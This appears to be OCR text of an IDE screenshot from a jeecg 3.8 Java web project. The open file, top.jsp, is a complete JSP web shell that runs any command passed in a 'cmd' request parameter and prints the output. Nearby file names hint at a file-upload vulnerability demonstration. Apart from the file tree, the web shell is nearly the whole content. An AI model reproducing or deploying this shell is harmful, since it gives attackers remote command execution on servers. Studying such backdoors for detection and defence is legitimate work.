 JM jeecg3.8-master Version control Current File
Project
pom.xml (jeecg) commonUploadFile.jsp CommonController.java top.jsp top.png 2024032
MacGimp.png
mail.png
userfiles
WEB-INF
webpage
com
common
content
jeecg
login
main
system
JSP index.jsp
JSP top.jsp
top.png
test
1 <% if(request.getParameter("cmd")!=null){
2 java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
3 int a = -1;
4 byte[] b = new byte[2048];
5 out.print("<pre>");
6 while((a=in.read(b))!=-1){
7 out.print(new String(b));
8 }
9 out.print("</pre>");
10 }
11
12 %>
13